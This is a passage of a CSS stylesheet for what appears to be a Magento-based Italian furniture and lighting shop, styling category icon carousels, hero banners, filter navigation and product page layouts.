  background-size: 41px 32px;
}
.category-lighting .block.filter .owl-carousel .item a.floor-lamps::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.floor-lamps::before,
.category-lighting .block.filter .owl-carousel .item a.da-terra::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.da-terra::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/illuminazione-terra.svg);
  background-size: 41px 32px;
}
.category-lighting .block.filter .owl-carousel .item a.wall-lamps::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.wall-lamps::before,
.category-lighting .block.filter .owl-carousel .item a.da-parete::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.da-parete::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/illuminazione-parete.svg);
  background-size: 41px 32px;
}
.category-lighting .block.filter .owl-carousel .item a.ceiling-lamps::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.ceiling-lamps::before,
.category-lighting .block.filter .owl-carousel .item a.da-soffitto::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.da-soffitto::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/illuminazione-soffitto.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.accessories::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.accessories::before,
.category-office-furnishing .block.filter .owl-carousel .item a.accessori::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.accessori::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-accessori.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.chairs::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.chairs::before,
.category-office-furnishing .block.filter .owl-carousel .item a.sedie::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.sedie::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-sedie.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.desks-and-tables::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.desks-and-tables::before,
.category-office-furnishing .block.filter .owl-carousel .item a.tavoli-e-scrivanie::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.tavoli-e-scrivanie::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-scrivanie.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.sofas-and-armchairs::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.sofas-and-armchairs::before,
.category-office-furnishing .block.filter .owl-carousel .item a.divani-e-poltrone::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.divani-e-poltrone::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-divani.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.chests-of-drawers::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.chests-of-drawers::before,
.category-office-furnishing .block.filter .owl-carousel .item a.cassettiere::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.cassettiere::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-cassettiere.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.reception-desks::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.reception-desks::before,
.category-office-furnishing .block.filter .owl-carousel .item a.banconi-reception::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.banconi-reception::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-banconi-reception.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.modular::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.modular::before,
.category-office-furnishing .block.filter .owl-carousel .item a.componibile::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.componibile::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-armadi.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.tables::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.tables::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.tavoli::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.tavoli::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-tavoli.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.chairs::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.chairs::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.sedie::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.sedie::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-sedie.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.armchairs::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.armchairs::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.poltrone::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.poltrone::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-poltrone.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.coffee-tables::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.coffee-tables::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.tavolini::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.tavolini::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-tavolini.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.sofas::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.sofas::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.divani::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.divani::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-divani.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.chaise-longues-and-loungers::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.chaise-longues-and-loungers::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.lettini-e-chaise-longue::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.lettini-e-chaise-longue::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-chaise-longue.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.lighting::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.lighting::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.illuminazione::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.illuminazione::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-illuminazione.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.stools::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.stools::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.sgabelli::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.sgabelli::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-sgabelli.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.pouf::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.pouf::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.pouf::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.pouf::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-pouff.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.counter-bar::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.counter-bar::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.banconi-bar::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.banconi-bar::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-banconi-bar.svg);
  background-size: 41px 32px;
}
.block.filter .owl-carousel .item a {
  display: block;
}
a {
  color: #0183B9;
}
.testo-bianco {
  color: #FFF;
}
.testo-bianco * {
  color: #FFF;
}
.testo-bianco a {
  color: #FFF;
}
.testo-bianco button {
  color: #FFF !important;
}
.testo-azzurro {
  color: #0183B9;
}
.testo-nero {
  color: #000;
}
.testo-nero * {
  color: #000;
}
.testo-nero a {
  color: #000;
}
.testo-nero button {
  color: #000 !important;
}
.testo-grigioscuro {
  color: #333333;
}
body {
  font-size: 1.6rem;
  line-height: 2.6rem;
}
.abs-block-widget-title strong,
.block-compare .block-title strong,
.block-reorder .block-title strong,
.widget .block-title strong,
.block-wishlist .block-title strong {
  vertical-align: middle;
  font-weight: 600;
  font-size: 2.1rem;
  line-height: 2rem;
  margin-bottom: 20px;
  padding-top: 10px;
}
.page-title-wrapper .category-image {
  min-height: 300px;
  background-size: cover;
  background-attachment: scroll;
  position: relative;
  background-position: center center;
  overflow: hidden;
  margin-bottom: 0;
}
.page-title-wrapper [data-pb-style=title_IETRNBD],
.page-title-wrapper [data-pb-style=title_W6G1MDC] {
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: scroll;
}
.page-title-wrapper [data-pb-style=title_W6G1MDC] {
  justify-content: flex-start;
  display: flex;
  flex-direction: column;
}
.page-title-wrapper [data-pb-style=title_IETRNBD] {
  align-self: stretch;
}
.page-title-wrapper [data-pb-style=title_F2RMF9O] {
  display: flex;
  width: 100%;
}
.page-title-wrapper [data-pb-style=title_NLENXVW] {
  justify-content: flex-start;
  display: flex;
  flex-direction: column;
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: scroll;
  width: 100%;
  align-self: stretch;
}
.account .messages {
  margin: 0px;
}
.account .messages > div > * {
  margin: 20px;
}
#html-body.cms-noroute-index .page-title-wrapper h1.page-title,
#html-body.catalogsearch-result-index .page-title-wrapper h1.page-title,
#html-body.checkout-cart .page-title-wrapper h1.page-title,
#html-body.checkout-cart-index .page-title-wrapper h1.page-title,
#html-body.checkout-onepage-success .page-title-wrapper h1.page-title,
#html-body.checkout-onepage-failure .page-title-wrapper h1.page-title {
  margin-bottom: 0px;
  color: #000;
  font-size: 4rem;
  margin: 3rem;
  font-weight: normal;
  /* text-transform: uppercase; */
  z-index: 1;
  display: block;
  text-align: center;
}
.row-ambienti figure {
  padding: 2.5rem;
}
.row-ambienti h2 {
  font-size: 1.5rem;
}
/* PULSANTI */
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  margin: 10px;
}
.cms-home .row-ambienti-square .square {
  position: relative;
  width: 50%;
}
.cms-home .row-ambienti-square .square:after {
  content: "";
  display: block;
  padding-bottom: calc(60%);
}
.cms-home .row-ambienti-square .square .fadeblack {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0.65+0,0+50 */
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=0);
  /* IE6-9 */
}
.cms-home .row-ambienti-square .square .fadewhite {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&0.65+0,0+50 */
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.65) 0%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.65) 0%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0.65) 0%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6ffffff', endColorstr='#00ffffff', GradientType=0);
  /* IE6-9 */
  /*
                h2{
                    text-shadow: 0px 0px 6px #fff;
                }

                p{
                    text-shadow: 0px 0px 10px #fff;
                }
                */
}
.cms-home .row-ambienti-square .square .squarecontent {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 5% 5%;
}
.cms-home .row-ambienti-square .square .squarecontent h2 {
  text-align: center;
  font-size: 4rem;
}
.cms-home .row-ambienti-square .square .squarecontent p {
  text-align: center;
  font-size: 2rem;
}
.cms-home .row-ambienti-square .square .squarecontent a.pagebuilder-button-link,
.cms-home .row-ambienti-square .square .squarecontent button.pagebuilder-button-link,
.cms-home .row-ambienti-square .square .squarecontent div.pagebuilder-button-link {
  color: #FFF;
}
.cms-home .row-ambienti-square .square .squarecontent a.pagebuilder-button-link:after,
.cms-home .row-ambienti-square .square .squarecontent button.pagebuilder-button-link:after,
.cms-home .row-ambienti-square .square .squarecontent div.pagebuilder-button-link:after {
  content: '';
  display: inline;
}
/* IMMAGINE HERO CMSPAGES  */
.cms-page-header {
  /*
  &::after {
    background-color: rgba(0, 0, 0, 0.4);
    position: absolute;
    content: " ";
    height: 100vh;
    overflow: hidden;
    width: 100%;
  }
  */
}
.cms-page-header .cms-page-header-image {
  min-height: 300px;
  background-size: cover;
  background-attachment: fixed;
  position: relative;
  background-position: center center;
  overflow: hidden;
  margin-bottom: 0;
  /*
    &::before {
      background-image: url(https://new.lartdevivreonline.com/media/catalog/category/6x3a_programma_ultom.jpg);
      position: absolute;
      content: " ";
      height: 100vh;
      overflow: hidden;
      width: 100%;
    }
    */
}
.cms-page-header div#jarallax-container-0 > div::after {
  background-color: rgba(0, 0, 0, 0.4);
  position: absolute;
  content: " ";
  height: 100vh;
  overflow: hidden;
  width: 100%;
}
.cms-page-header .cms-page-header-container {
  z-index: 1;
}
.cms-page-header .cms-page-header-container h1 {
  margin-bottom: 0px;
  color: #FFF;
  font-size: 6rem;
  font-weight: normal;
  /* text-transform: uppercase; */
  z-index: 1;
}
.cms-page-header .cms-page-header-container.testo-bianco h1 {
  color: #FFF;
}
.cms-page-header .cms-page-header-container.testo-nero h1 {
  color: #000;
}
.cms-page-header .cms-page-header-description {
  z-index: 1;
  color: #FFF;
  font-size: 1.8rem;
  text-align: center;
  margin: 0;
}
.cms-page-header .cms-page-header-description.testo-bianco {
  color: #FFF;
}
.cms-page-header .cms-page-header-description.testo-nero {
  color: #000;
}
/* BREADCRUMBS */
.breadcrumbs-row {
  background-color: #fff;
  color: #333;
}
.breadcrumbs-row .breadcrumbs {
  margin-bottom: 0;
  margin: 0;
  padding: 0;
}
.breadcrumbs-row .breadcrumbs .items {
  /*
          font-size: 1.2rem;
          color: #707070;
          margin: 0;
          padding: 0;
          list-style: none none;
          */
  line-height: 1.2;
}
.breadcrumbs-row .breadcrumbs .items a {
  color: #333;
  text-decoration: underline;
}
/* IMMAGINE HERO CATEGORIA */
.category-cms,
.category-description {
  margin-bottom: 0;
}
.catalog-category-view .stickybarcontainer {
  background-color: rgba(240, 240, 240, 0.85);
  /* box-shadow: 0px -1px 38px #ddd; */
  backdrop-filter: blur(4px);
  z-index: 3000;
}
.catalog-category-view .category-image {
  min-height: 300px;
  background-size: cover;
  background-attachment: scroll;
  position: relative;
  background-position: center center;
  overflow: hidden;
  margin-bottom: 0;
  /*
    &::before {
      background-image: url(https://new.lartdevivreonline.com/media/catalog/category/6x3a_programma_ultom.jpg);
      position: absolute;
      content: " ";
      height: 100vh;
      overflow: hidden;
      width: 100%;
    }
    */
}
.catalog-category-view .category-image::after {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  content: " ";
  height: 100vh;
  overflow: hidden;
  width: 100%;
  backdrop-filter: blur(3px);
}
.catalog-category-view .category-image .category-image-container {
  z-index: 1;
}
.catalog-category-view .category-image .category-image-container h1 {
  margin-bottom: 0px;
  color: #FFF;
  font-size: 6rem;
  font-weight: normal;
  /* text-transform: uppercase; */
}
@media (max-width: 768px) {
  .catalog-category-view .category-image .category-image-container h1 {
    font-size: 4.5rem;
  }
}
@media (max-width: 575px) {
  .catalog-category-view .category-image .category-image-container h1 {
    font-size: 3rem;
  }
}
.catalog-category-view .category-image .category-description {
  z-index: 1;
  color: #fff;
  font-size: 1.8rem;
  text-align: center;
  margin: 0;
}
.catalog-category-view.page-layout-2columns-left-brand .category-tree-container h4 {
  text-align: left;
  color: #999999;
  font-weight: 400;
}
.catalog-category-view.page-layout-2columns-left-brand .category-tree-container ul.category-tree {
  column-count: 4;
  -moz-column-count: 4;
  -webkit-column-count: 4;
  /* column-fill: auto; */
  /* display: inline-block; */
  padding: 0;
  margin: 0;
  list-style-type: none;
  width: auto;
  /* width: 100%;*/
  column-gap: 70px;
  column-rule: 0px solid #efefef;
  column-fill: balance;
  height: auto;
  display: inline-block;
  text-align: left;
}
@media (max-width: 1023px) {
  .catalog-category-view.page-layout-2columns-left-brand .category-tree-container ul.category-tree {
    column-count: 3;
    -moz-column-count: 3;
    -webkit-column-count: 3;
  }
}
.catalog-category-view.page-layout-2columns-left-brand .category-tree-container ul.category-tree li a {
  white-space: nowrap;
  color: #000;
  text-decoration: none;
}
.catalog-category-view.page-layout-2columns-left-brand .category-tree-container ul.category-tree li a:hover {
  color: #0183B9;
}
/* SIDEBAR NAVIGATION */
.block.filter {
  margin-bottom: 40px;
  margin-top: 10px;
}
.block.filter .title {
  display: none;
}
.block.filter .filter-options-title {
  font-size: 1.4rem;
  text-transform: initial;
}
.block.filter .block-subtitle {
  display: none;
}
.block.filter .filter-current {
  margin: 0;
  background-color: #efefef;
  padding: 0.3rem;
}
.block.filter .filter-options-item {
  border-bottom: 0;
}
.block.filter .filter-options-content .items .item {
  padding-left: 5px;
  position: relative;
}
.block.filter .filter-options-content .items .item a {
  font-size: 1.4rem;
  text-decoration: none;
  color: #333;
  line-height: 2.6rem;
  padding-left: 10px;
}
.block.filter .filter-options-content .items .item a::before {
  display: block;
  content: '';
  position: absolute;
  width: 0;
  height: 0px;
  border-right: none;
  border-left: 4px solid #ddd;
  border-top: 4px solid rgba(0, 0, 0, 0);
  border-bottom: 4px solid rgba(0, 0, 0, 0);
  left: 0px;
  top: 50%;
  margin-top: -5px;
  transition: left 150ms ease-in-out;
  -moz-transition: left 150ms ease-in-out;
  -webkit-transition: left 150ms ease-in-out;
  -o-transition: left 150ms ease-in-out;
}
.block.filter .filter-options-content .items .item a:hover {
  background-color: unset;
  text-decoration: none;
  color: #0183B9;
}
.block.filter .filter-options-content .items .item a:hover::before {
  left: 2px;
  border-left: 4px solid #0183B9;
  border-top: 4px solid rgba(0, 0, 0, 0);
  border-bottom: 4px solid rgba(0, 0, 0, 0);
}
.block.filter .content .subtitle {
  display: none;
}
.block.filter {
  margin-top: 10px;
  margin-bottom: 10px;
}
.block.filter .owl-carousel .owl-nav {
  /* margin-top: -20px; */
  position: absolute;
  width: 100%;
  top: 0;
  pointer-events: none;
  display: flex;
  justify-content: space-between;
  align-items: center;
  align-content: stretch;
  flex-direction: row;
  height: 100%;
}
.block.filter .owl-carousel .owl-nav button.owl-next,
.block.filter .owl-carousel .owl-nav button.owl-prev {
  background-color: rgba(255, 255, 255, 0.8);
  -webkit-backdrop-filter: blur(0.5px);
  backdrop-filter: blur(0.5px);
  font-size: 5rem;
  pointer-events: auto;
  display: flex;
  /* box-sizing: border-box; */
  width: 25px;
  /* height: 40px; */
  align-items: center;
  align-content: center;
  align-self: stretch;
}
.block.filter .owl-carousel .owl-nav button.owl-next.disabled,
.block.filter .owl-carousel .owl-nav button.owl-prev.disabled {
  color: #FFF;
}
.block.filter .owl-carousel .owl-nav button.owl-next {
  float: right;
  justify-content: flex-end;
  background: linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, #fff 100%);
  margin-right: -1px;
}
.block.filter .owl-carousel .owl-nav button.owl-prev {
  float: left;
  justify-content: flex-start;
  background: linear-gradient(270deg, rgba(255, 255, 255, 0) 0%, #fff 100%);
  margin-left: -1px;
}
.block.filter .owl-carousel .owl-stage {
  margin: 0 auto;
}
.block.filter .owl-carousel .item {
  text-align: center;
}
.block.filter .owl-carousel .item a {
  font-size: 1.1rem;
  text-decoration: none;
  color: #333333;
  line-height: 1.2rem;
  text-align: center;
}
.block.filter .owl-carousel .item a .titlecategoria {
  display: inline-flex;
}
.block.filter .owl-carousel .item a:hover {
  background-color: unset;
  text-decoration: none;
  color: #0183B9;
}
.block.filter .owl-carousel .item a::before {
  display: flex;
  position: relative;
  height: 50px;
  width: 50px;
  /* margin: 5px; */
  content: ' ';
  font-family: 'luma-icons';
  font-size: 3rem;
  text-align: center;
  align-items: center;
  align-self: center;
  align-content: center;
  width: 100%;
  flex-direction: row;
  justify-content: center;
  flex-wrap: nowrap;
}
.block.filter .owl-carousel .item .count {
  display: none;
}
.options {
  overflow-x: scroll;
  /* width */
  /* Track */
  /* Handle */
  /* Handle on hover */
}
.options .options::-webkit-scrollbar {
  /*width: 50px;
     height: 2px;
     background-color: #aaa;  or add it to the track */
}
.options .options::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.options .options::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px white;
  border-radius: 10px;
}
.options .options::-webkit-scrollbar-thumb {
  background: grey;
  border-radius: 10px;
}
.options .options::-webkit-scrollbar-thumb:hover {
  background: #b30000;
}
.options dt {
  font-weight: 600;
  font-size: 2.2rem;
  line-height: 2rem;
  margin-bottom: 20px;
  padding-top: 10px;
  display: none;
}
.options dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
  padding-left: 15px;
  display: flex;
  justify-content: center;
}
.options .items {
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: flex-start;
  width: auto;
  position: relative;
  width: max-content;
}
.options .items .item {
  width: 110px;
  position: relative;
  display: flex;
  flex-direction: column;
  margin: 0 10px;
  align-content: center;
  align-items: center;
  font-size: 1rem;
}
.options .items .item .titlecategoria {
  display: inline-flex;
}
.options .items .item .count {
  font-size: 1.2rem;
  line-height: 1.7rem;
  padding: 0.5rem;
  background-color: #efefef;
  margin-left: 6px;
  color: #444;
  border-radius: 4px;
  float: right;
  width: 30px;
  text-align: center;
  display: none;
}
.options .items .item a {
  font-size: 1.2rem;
  text-decoration: none;
  color: #333333;
  line-height: 1.4rem;
  text-align: center;
}
.options .items .item a:hover {
  background-color: unset;
  text-decoration: none;
  color: #0183B9;
}
.options .items .item a::before {
  display: flex;
  position: relative;
  height: 50px;
  width: 50px;
  /* margin: 5px; */
  content: '\e611';
  font-family: 'luma-icons';
  font-size: 3rem;
  text-align: center;
  align-items: center;
  align-self: center;
  align-content: center;
  width: 100%;
  flex-direction: row;
  justify-content: center;
  flex-wrap: nowrap;
}
/* filters navigation */
@media (max-width: 1023px) {
  .filter-row .filter-row-item .col-filter-button {
    padding-left: 15px !important;
  }
}
@media (max-width: 1023px) {
  .filter-row .filter-row-item .col-filter-current {
    display: flex;
  }
}
@media (max-width: 1023px) {
  .filter-row .filter-row-item .help-column {
    padding-right: 15px !important;
  }
}
.filter-row-title {
  cursor: pointer;
}
@media (min-width: 1024px) {
  .filter-row-content {
    padding: 10px 15px 0px 15px;
  }
}
@media (max-width: 1023px) {
  .filter-row-content {
    padding: 10px 0px 0px 0px;
  }
}
.filter-row-content .filter-title strong {
  display: none;
}
.filter-row-content .filter-content .filter-options {
  display: block;
  margin: 0;
}
.filter-current .filter-current-subtitle {
  display: none;
}
@media (min-width: 1024px) {
  .filter-current .items {
    padding: 0px;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-content: center;
    align-items: center;
  }
}
@media (max-width: 1023px) {
  .filter-current .items {
    padding: 0px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
  }
}
.filter-current .items .item {
  position: relative;
  z-index: 1;
  /* background-color: #ddd; */
  padding: 0px 10px 0px 25px;
  margin-right: 20px;
  display: flex;
  flex-direction: column;
  align-content: flex-start;
  flex-wrap: nowrap;
  align-items: flex-start;
  justify-content: flex-start;
  margin-bottom: 0px;
}
@media (max-width: 1023px) {
  .filter-current .items .item {
    margin-bottom: 10px;
  }
}
.filter-current .items .item .filter-label {
  font-weight: 400;
  font-size: 1.2rem;
  display: block;
  line-height: 1.3rem;
  color: #999999;
}
.filter-current .items .item .filter-value {
  color: #000000;
  font-size: 1.6rem;
  line-height: 1.8rem;
  font-weight: 500;
}
.filter-current .action.remove {
  left: 4px;
  position: absolute;
  top: 0px;
}
.filter-current .action.remove::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 15px;
  color: #ddd;
  content: '\e616';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  border-right: 1px solid #ddd;
  padding-right: 3px;
  height: 30px;
}
.block-actions.filter-actions {
  margin-bottom: 0px;
}
.block-actions.filter-actions .action.clear.filter-clear {
  display: none;
}
.help-column {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: space-between;
  align-items: center;
}
.help-column .help-btn-phone {
  color: #000;
}
.help-column .help-btn-phone:hover {
  color: #0183B9;
}
.help-column .help-btn-mail {
  color: #000;
}
.help-column .help-btn-mail:hover {
  color: #0183B9;
}
/* PRODUCTS LIST */
.products {
  margin: 0px 0;
}
.products .product-items {
  font-size: 0;
  letter-spacing: normal;
  line-height: 0;
}
.page-products .toolbar-products {
  margin: auto 2rem;
}
.catalogsearch-result-index .search.results dl {
  margin-bottom: 0;
}
/* CATALOG PRODUCT VIEW - SINGLE */
.catalog-product-view .row.titlerow {
  /* background-color: @ldv-color-grigiochiaro; */
}
.catalog-product-view .row.galleryrow {
  background-color: #FFF;
}
.catalog-product-view .row.galleryrow .owl-nav {
  display: inline-block;
  z-index: 1;
  position: absolute;
}
.catalog-product-view .row.galleryrow .owl-nav .owl-prev,
.catalog-product-view .row.galleryrow .owl-nav .owl-next {
  font-size: 30px;
  padding: 1rem 3rem !important;
  height: 50px;
  width: 50px;
}
@media (max-width: 768px) {
  .catalog-product-view .row.galleryrow .owl-nav {
    display: none;
  }
}
.catalog-product-view .row.sharerow .product-social-links {
  text-align: center;
}
.catalog-product-view .row.sharerow .product-social-links .action.towishlist:before {
  content: none !important;
}
.catalog-product-view .row.sharerow .product-social-links ul {
  display: flex;
  margin: 0;
  padding: 0;
  list-style-type: none;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
.catalog-product-view .row.sharerow .product-social-links ul li a {
  display: flex;
  flex-direction: column;
  align-items: center;
  color: #000;
  padding: 10px;
}
.catalog-product-view .row.sharerow .product-social-links ul li a span {
  display: none;
  color: #000;
}
.catalog-product-view .row.sharerow .product-social-links ul li a svg.svg-inline--fa {
  font-size: 22px;
  color: #000;
}
.catalog-product-view .row.sharerow .product-social-links ul li a:hover svg.svg-inline--fa {
  font-size: 22px;
  color: #0183B9;
}
.catalog-product-view .h3.titolonigrigi {
  margin-top: 50px;
  margin-bottom: 30px;
  color: #eee;
  font-size: 5rem;
  line-height: 96%;
}
.catalog-product-view .product-descrizione-row .product.attribute.description .h4,
.catalog-product-view .product-descrizione-row .product.attribute.description h4 {
  font-size: 2rem;
  margin-top: 30px;
  margin-bottom: 10px;
}
.catalog-product-view .product-descrizione-row .product.attribute.description ol > li * {
  font-size: unset !important;
}
.catalog-product-view .product-descrizione-row .product.attribute.description ul > li * {
  font-size: unset !important;
}
.catalog-product-view .product-informazioni-row .h3,
.catalog-product-view .product-informazioni-row h3 {
  font-size: 2rem;
  margin-top: 30px;
  margin-bottom: 10px;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .sticky-top {
  top: 70px;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .linkschede-container h3 {
  display: none;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .linkschede-container h3:first-child {
  margin-top: 0px;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .linkschede-container a {
  color: #000;
  text-decoration: none;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .linkschede-container a:hover {
  color: #0183B9;
  text-decoration: underline;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container {
  /* border: 1px solid #0083b9; */
  padding: 0px 0px 0px 0px;
  border-radius: 8px;
  position: relative;
  width: 100%;
  top: 0;
  /* background: #efefef; */
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-back {
  /*background: #efefef; */
  border-radius: 8px 8px 0px 0px;
  padding: 10px;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-back .titolodocumento {
  font-weight: 600;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-back a {
  text-decoration: none;
  color: #000;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-back a:hover {
